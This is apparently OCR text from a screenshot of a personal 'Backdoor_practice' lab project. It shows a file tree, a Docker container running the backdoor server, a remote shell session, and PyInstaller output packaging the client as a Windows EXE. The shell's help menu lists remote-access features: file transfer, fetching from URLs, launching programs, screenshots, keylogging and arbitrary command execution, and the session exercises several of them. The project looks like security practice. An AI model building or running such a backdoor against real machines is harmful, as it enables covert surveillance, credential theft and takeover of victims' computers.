 ACKDOOR_PRACTICE
imgs
af_upload.png U
b4_upload.png U
build.png U
client_connected.png U
command_test1.png U
command_test2.png U
download_yet.png U
not_download_yet.png U
pwd.png U
result_run_backdoor_exe... U
server_start.png U
start_spotify.png U
src
backdoor_client
build
dist
app.ico U
boy.jpg U
client_edit.py M
client_edit.spec
kayoko.png U
requirements.txt
backdoor_server
boy.jpg U
Dockerfile U
kayoko.png U
requirements.txt
screen_172.21.0.1_2024-06-...
server_edit.py M
docker-compose.yaml M
lab.py
requirements.txt
.gitignore
LICENSE
README.md
EXADECIMAL CALCULATOR
src > backdoor_server > server_edit.py > ...
32 server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
33 server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
docker desktop
Search for images, containers, volumes, extensions and m... Ctrl+K
H
Containers
Images
Volumes
Builds
Docker Scout
Extensions
Akita API Extension
Add Extensions
backdoor_server
src-backdoor_server
15f7278b2f71
54321:54321
STATUS
Running (55 seconds ago)
Logs Inspect Bind mounts Exec Files Stats
Debug mode BETA Open in external terminal
* Shell#~('172.21.0.1', 35160): pip -V
pip 24.0 from C:\Program Files\Python311\Lib\site-packages\pip (python 3.11)
* Shell#~('172.21.0.1', 35160): python -V
Python 3.11.8
* Shell#~('172.21.0.1', 35160): cd ..
* Shell#~('172.21.0.1', 35160): pwd
C:\Users\hiban\Desktop\code space\Backdoor_practice\src\backdoor_client
* Shell#~('172.21.0.1', 35160): help
cd <path> - 變更目錄
download <filename> - 從客戶端下載文件到服務器
upload <filename> - 從服務器上傳文件到客戶端
get <url> - 從網址下載文件
start <program> - 啟動程序
screenshot - 截取螢幕快照
check - 檢查管理員權限
keylog_start - 開始鍵盤記錄
keylog_dump - 顯示鍵盤記錄數據
<command> - 執行CMD命令
q - 退出
* Shell#~('172.21.0.1', 35160): download boy.jpg
* Shell#~('172.21.0.1', 35160): upload kayoko.png
* Shell#~('172.21.0.1', 35160): start Spotify.exe
[+] Program started!
* Shell#~('172.21.0.1', 35160): screenshot
* Shell#~('172.21.0.1', 35160):
Engine running
RAM 1.28 GB CPU 0.00% Signed in
v4.30.0 6
9228 INFO: Extra DLL search directories (PATH): []
9579 INFO: Warnings written to C:\Users\hiban\Desktop\code space\Backdoor_practice\src\backdoo
9613 INFO: Graph cross-reference written to C:\Users\hiban\Desktop\code space\Backdoor_practic
9635 INFO: checking PYZ
9635 INFO: Building PYZ because PYZ-00.toc is non existent
9636 INFO: Building PYZ (ZlibArchive) C:\Users\hiban\Desktop\code space\Backdoor_practice\src\
10035 INFO: Building PYZ (ZlibArchive) C:\Users\hiban\Desktop\code space\Backdoor_practice\src
10048 INFO: checking PKG
10049 INFO: Building PKG because PKG-00.toc is non existent
10049 INFO: Building PKG (CArchive) client_edit.pkg
13039 INFO: Building PKG (CArchive) client_edit.pkg completed successfully.
13042 INFO: Bootloader C:\Users\hiban\AppData\Roaming\Python\Python311\site-packages\PyInstall
13042 INFO: checking EXE
13042 INFO: Building EXE because EXE-00.toc is non existent
13043 INFO: Building EXE from EXE-00.toc
13043 INFO: Copying bootloader EXE to C:\Users\hiban\Desktop\code space\Backdoor_practice\src\
13050 INFO: Copying icon to EXE
13056 INFO: Copying 0 resources to EXE
13056 INFO: Embedding manifest in EXE
13060 INFO: Appending PKG archive to EXE
13070 INFO: Fixing EXE headers
13149 INFO: Building EXE from EXE-00.toc completed successfully.
PS C:\Users\hiban\Desktop\code space\Backdoor_practice\src\backdoor_client>